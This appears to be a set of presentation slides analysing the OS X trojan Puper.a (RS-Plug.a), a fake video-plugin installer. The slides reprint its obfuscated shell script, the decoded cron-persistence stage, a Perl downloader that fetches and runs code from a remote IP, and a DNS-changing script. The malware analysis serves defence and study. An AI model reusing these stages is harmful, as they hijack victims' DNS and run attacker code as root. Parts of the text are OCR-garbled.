# OS X Trojan: Puper.a (aka RS-Plug.a)

- Pure Trojan characteristics  $\begin{array}{c} \begin{array}{c} \begin{array}{c} \begin{array}{c} \end{array} \end{array} \end{array} \end{array} \end{array} \end{array}$
- Requires user installation  $\blacksquare$
- Does not utilize exploits  $\blacksquare$
- No reproductive capabilities  $\blacksquare$
- Installer package claims  $\blacksquare$ 
	- High Definition Plugin
	- HDTV Player  $\blacksquare$
	- Mac Cinema  $\blacksquare$
	- Visual Thesaurus $\blacksquare$



Heart of the Trojan is a malicious script called "**AdobeFlash***"* dropped in  $\blacksquare$ 

### **/Library/Internet Plug-Ins/**

- Obfuscated shell script executed at installation and from cron Ħ.
- If repackaged, same approach could be easily ported to any other UN\*X  $\blacksquare$ variant

## OS/X Puper.A ... "The Script"

**\*** "AdobeFlash" Script via the Trojan installer / Multiple layers of obfuscation

### #!/bin/sh

if  $\lceil$  \$# != 1 ]; then type=0; else type=1; fi && tail -37 \$0 | sed '/\n/!G;s/\(.\)  $\langle (\cdot * \nabla \cdot \nabla \cdot \nabla \$ AdobeFlash/' | sed 's/bsd/7000/' | sed 's/gnu/'\$type'/' >`uname -p` && sh `uname -p` && rm `uname -p` && exit yksrepsak 777 nigeb O(2/H178PI@(C%6;EQ&<P%F(]P4265D"BD#,QXB,N<#-RX"-Y(2/21\$1!!52M \Q6+@(68TYV;R-&8]0W<IA79\*(R<NE4+G5';0!"=EYF<E1G;)]2>R%F<BE&3M  $E!$  "( $e$ <sup>-</sup>B"N5&:T!R.=!B(B<sup>-</sup>2/]<sup>-</sup>B(T-7:X5&)B<sup>-</sup>R6 $e$ 86:\*`&3)951D<sup>-</sup> "<E)W9M

### *--- 25 lines truncated ---*

B(\$8`AB(ALE(`543^(#8\$EC1%Q4.S0E0K<5,-QC(<)T\*"%S/N`%2I(B0@!\$\*M R0T6B`410QC1%Y4/B\$B)R034E@R)M4%.'U"5\(\$0\$EC)E0%.R`%1\*TT.7Q22M !UT.6!#0L,"/5UB,0!4\*FD32[8"-;I03[(40F(#-15R\*B@B7H(\$6\$EC1%Q4.M  $\binom{1}{k}$ )UE"-AS5A $\binom{5}{2}$ !%1W(%1;)"0%-T.FTU4Y(30F(#-15B\*SPD\*B $\binom{2}{k}$ #2I@C5M 4A4\*FD32[8"-)Y"4(EB("!&0H("8`AB(@!4\*FT"4[<%++]B,Q\C+0A\$0H("8M \*4F;DI`8\*(B(`A\$8\*TD(`5T4^<3+4EC-8

` dn

*/Library/Internet Plug-Ins/AdobeFlash*

### OS/X Puper.A ... Script Anatomy

#### Execution block  $\blacksquare$

### #!/bin/sh

if  $\lceil \frac{5\#}{5} \rceil = 1 \rceil$ ; then type=0; else type=1; fi && tail -37 \$0 | sed '/\n/!G;s/\(.\)  $\langle (\cdot * \nabla \cdot \nabla \cdot \nabla \$ AdobeFlash/' | sed 's/bsd/7000/' | sed 's/gnu/'\$type'/' >`uname -p` && sh `uname -p` && rm `uname -p` && exit

#### Data block $\blacksquare$

yksrepsak 777 nigeb O(2/H178PI@(C%6;EQ&<P%F(]P4265D"BD#,QXB,N<#-RX"-Y(2/21\$1!!52M \Q6+@(68TYV;R-&8]0W<IA79\*(R<NE4+G5';0!"=EYF<E1G;)]2>R%F<BE&3M  $E!$ "( $e$ <sup>-</sup>B"N5&:T!R.=!B(B<sup>-</sup>2/1<sup>-</sup>B(T-7:X5&)B<sup>-</sup>R6 $e$ 86:\*`&3)951D<sup>-</sup>"<E)W9M

*--- 25 lines truncated ---*

B(\$8`AB(ALE(`543^(#8\$EC1%Q4.S0E0K<5,-QC(<)T\*"%S/N`%2I(B0@!\$\*M R0T6B`410QC1%Y4/B\$B)R034E@R)M4%.'U"5\(\$0\$EC)E0%.R`%1\*TT.7Q22M !UT.6!#0L,"/5UB,0!4\*FD32[8"-;I03[(40F(#-15R\*B@B7H(\$6\$EC1%Q4.M  $\binom{1}{k}$ )UE"-AS5A\\$/2!%1W(%1;)"0%-T.FTU4Y(30F(#-15B\*SPD\*B`#2I@C5M 4A4\*FD32[8"-)Y"4(EB("!&0H("8`AB(@!4\*FT"4[<%++]B,Q\C+0A\$0H("8M \*4F;DI`8\*(B(`A\$8\*TD(`5T4^<3+4EC-8

` dn

#### Execution: Set *type* variable based on initial install vs. cron execution (Discussed Later)

### #!/bin/sh

**if**  $\int$   $\int$   $\int$   $\int$   $\int$   $\int$  **hen type=0; else type=1; fi**  $\delta$ & tail -37 \$0 | sed '/\n/!G;s/\(.\)\(.\*\n\)/&\2\1/;//D;s/.//' | uudecode -o /dev/stdout | sed 's/ applemac/AdobeFlash/' | sed 's/bsd/7000/' | sed 's/gnu/'\$type'/' >`uname -p` && sh `uname -p` && rm `uname -p` && exit

#### Data: No change $\blacksquare$

yksrepsak 777 nigeb O(2/H178PI@(C%6;EQ&<P%F(]P4265D"BD#,QXB,N<#-RX"-Y(2/21\$1!!52M \Q6+@(68TYV;R-&8]0W<IA79\*(R<NE4+G5';0!"=EYF<E1G;)]2>R%F<BE&3M E!"(@`B"N5&:T!R.=!B(B`2/]`B(T-7:X5&)B`R6@86:\*`&3)951D`"<E)W9M

*--- 25 lines truncated ---*

B(\$8`AB(ALE(`543^(#8\$EC1%Q4.S0E0K<5,-QC(<)T\*"%S/N`%2I(B0@!\$\*M R0T6B`410QC1%Y4/B\$B)R034E@R)M4%.'U"5\(\$0\$EC)E0%.R`%1\*TT.7Q22M !UT.6!#0L,"/5UB,0!4\*FD32[8"-;I03[(40F(#-15R\*B@B7H(\$6\$EC1%Q4.M  $\binom{1}{k}$ )UE"-AS5A\\$/2!%1W(%1;)"0%-T.FTU4Y(30F(#-15B\*SPD\*B $\frac{1}{2}$ #2I@C5M 4A4\*FD32[8"-)Y"4(EB("!&0H("8`AB(@!4\*FT"4[<%++]B,Q\C+0A\$0H("8M \*4F;DI`8\*(B(`A\$8\*TD(`5T4^<3+4EC-8

` dn

### Execution: uudecode data black and pass through multiple *sed* substitutions

#!/bin/sh

if [ \$# != 1 ]; then type=0; else type=1; fi && **tail -37 \$0 | sed '/\n/! G;s/\(.\)\(.\*\n\)/&\2\1/;//D;s/.//' | uudecode -o /dev/ stdout | sed 's/applemac/AdobeFlash/' | sed 's/bsd/7000/' | sed 's/gnu/'\$type'/'** >`uname -p` && sh `uname -p` && rm `uname -p` && exit

Data: Transformation via *uudecode/sed* reveals another embedded script

```
IPADDR="94.247.2.109"
EVIL="AdobeFlash"
path="/Library/Internet Plug-Ins"
exist=`crontab -l|grep $EVIL`
if \left\lceil \cdot \right\rceil "$exist" == "" ]; then
     echo "* */5 * * * \"$path/$EVIL\" vx 1>/dev/
null 2>&1" > cron.inst
     crontab cron.inst
     rm cron.inst
fi
tail -21 $0 \mid sed'/\n/!G; s/(\cdot\i) \cdot(*\n)/&
\langle 2\langle 1/2, 1/2, 1/2, 1/2, 1/2 \rangle | uudecode -o /dev/stdout | se
d 's/7777/7000/' | sed 's/typeofrun/gnu/' | sed 
's/ipaddr/'$IPADDR'/' | perl && exit
end
           --- Continued in Next Column ---
                                                              enialbdivad 777 nigeb
                                                             D168PEF(]`7:D`2>MIP.T5V:C]V4
                                                              ZHS3)!29S5G"L)79P]B;I)V
                                                             +R-7=O$R(M)R1' (B5W \times * HP. N5G \times F 169 PE' = 14 & \timesY1G;U)')@D7;*LC(BTC<E=W<N
                                                              %&)L(B<M
                                                               --- 14 lines truncated ---
                                                              ]I0?@`"(@HP.?12/K,W;P-
                                                              &)@`"(@`"(@`B")HP.I4&;I9&)HT
                                                              69T-7>SE@"M
                                                              ^{\sim}H@""
                                                              `
                                                              dne
```
New script contains two execution blocks 

```
IPADDR="94.247.2.109"
EVIL="AdobeFlash"
path="/Library/Internet Plug-Ins"
exist=`crontab -l|grep $EVIL`
if \lceil "$exist" == "" ]; then
    echo "* */5 * * * \"$path/$EVIL\" vx 1>/dev/null 2>&1" > cron.inst
     crontab cron.inst
     rm cron.inst
fi
tail -21 $0 | sed '/\n/!G;s/\(.\)\(.*\n\)/&\2\1/;//D;s/.//' | uudecode -o /dev/
stdout | sed 's/7777/7000/' | sed 's/typeofrun/gnu/' | sed 's/ipaddr/'$IPADDR'/' 
| perl && exit
end
                                     Execution Block #1: New Cron Entry
```
Execution Block #1: New crontab entry set to execute originally installed script  $\blacksquare$ 

\$ crontab -l

- \* \*/5 \* \* \* "/Library/Internet Plug-Ins/AdobeFlash" vx 1>/dev/null 2>&
- Execution Block #2: *uudecode* data block and apply multiple *sed* substitutions  $\blacksquare$
- Yet another script is revealed after block #2 transformations (See next slide)

New perl script: http get from remote IP and executes retrieved script  $\blacksquare$ 

```
#!/usr/bin/perl
use IO::Socket;
my $ip="94.247.2.109",$answer="";
my $runtype=0;
sub trim($)
{
         my $string = shift;
         $string = ~s/\r/;$string = ~s/\n/;
        return $string;
}
my $socket=IO::Socket::INET->new(PeerAddr=>"$ip",PeerPort=>"80",Proto=>"tcp") or 
return;
print $socket "GET /cqi-bin/qenerator.pl HTTP/1.0\r\nUser-Agent: ".trim(`uname -p`).";
$runtype 7000;".trim('hostname').":\r\n',\r\nnwhile(<$socket>){ $answer.=close($socket);
my $data=substr($answer,index($answer,"\r\n\r\n")+4);
if(\text{sanswer}=\text{Time: } (\cdot^*)\text{r}\n){
    my $cpos=0, @pos=split (/ /, $1);
     foreach(@pos)
\overline{\phantom{a}}my $file="'/tmp/".$
        open(FILE, ">".$file); print FILE substr($data,$cpos,$_);
         close(FILE);
         chmod 0755, $file;
         system($file);
         $cpos+=$;
     }
}
                                       $runtype is set to the value of the type variable 
                                        (set at the beginning of the AdobeFlash script)
```
#### Just when you though we were done ... another obfuscated script is downloaded

```
GET /cgi-bin/generator.pl HTTP/1.0
User-Agent: i386;0;7000;XXX.sub-XX-XXX-XX.myvzw.com;
HTTP/1.1 200 OK
Date: Mon, 13 Apr 2009 15:36:39 GMT
Server: Apache
Time: 686 
Content-Length: 686
Vary: Accept-Encoding
Connection: close
Content-Type: text/html
#!/bin/sh
tail -11 $0 | uudecode -o /dev/stdout | sed 's/TEERTS/'`echo ml.pll.oop.olo | tr
 iopjklbnmv 0123456789`'/' | sed 's/CIGAM/'`echo ml.pll.oop.olp | tr iopjklbnmv 
0123456789`'/'| sh && rm $0 && exit
begin 777 mac
M(R$O8FEN+W-H"G!A=&@](B],:6)R87)Y+TEN=&5R;F5T(%!L=6<M26YS(@H*
M5E@Q/2)414525%,B"E98,CTB0TE'04TB"@I04TE$/20H("@O=7-R+W-B:6XO
M<V-U=&EL('P@9W)E<"!0<FEM87)Y4V5R=FEC92!\('-E9"`M92`G<R\N*E!R
M:6UA<GE397)V:6-E(#H@+R\G*3P\($5/1@IO<&5N"F=E="!3=&%T93HO3F5T
M=V]R:R]';&]B86PO25!V-`ID+G-H;W<*<75I=`I%3T8**0H*+W5S<B]S8FEN
M+W-C=71I;"`\/"!%3T8*;W!E;@ID+FEN:70*9"YA9&0@4V5R=F5R061D<F5S
M<V5S("H@)%98,2`D5E@R"G-E="!3=&%T93HO3F5T=V]R:R]397)V:6-E+R10
14TE$+T1.4PIQ=6ET"D5/1@H`
`
                                     Origination hostname masked by presentation author
```
end

## OS/X Puper.A ... Retrieved Script

Dobfuscation reveals the new script remaps DNS to the two IPs listed in VX1 & VX2  $\blacksquare$ 

```
#!/bin/sh
path="/Library/Internet Plug-Ins"
VX1="85.255.112.151"
VX2="85.255.112.152"
PSID=$( (/usr/sbin/scutil | grep PrimaryService | sed -e 's/.*PrimaryService : /
/')<< EOF
open
get State:/Network/Global/IPv4
d.show
quit
EOF
)
/usr/sbin/scutil << EOF
open
d.init
d.add ServerAddresses * $VX1 $VX2
set State:/Network/Service/$PSID/DNS
quit
EOF
```
# OS/X Puper.A ... The Results

**End result of the malicious script** 



## OS/X Puper.A ... The Threat

- Obvious threat is DNS hijacking of legitimate sites  $\begin{array}{c} \hline \end{array}$ 
	- Bank and payment sites for the purpose of stealing sensitive information  $\blacksquare$
	- Redirection to pharmaceuticals and other spammer sites  $\blacksquare$
	- Redirection to drive-by malware sites  $\blacksquare$
- Not so obvious threat  $\blacksquare$ 
	- "*AdobeFlash*" executes routinely from cron  $\blacksquare$
	- Downloads and executes a remote script  $\bullet$
	- Current script housed on "phone home" server is a DNS changer  $\blacksquare$
	- Attacker's can change the hosted script at will  $\blacksquare$
	- Cron executes the script with root authority  $\bullet$ *... nothing is out of bounds for the remote attacker*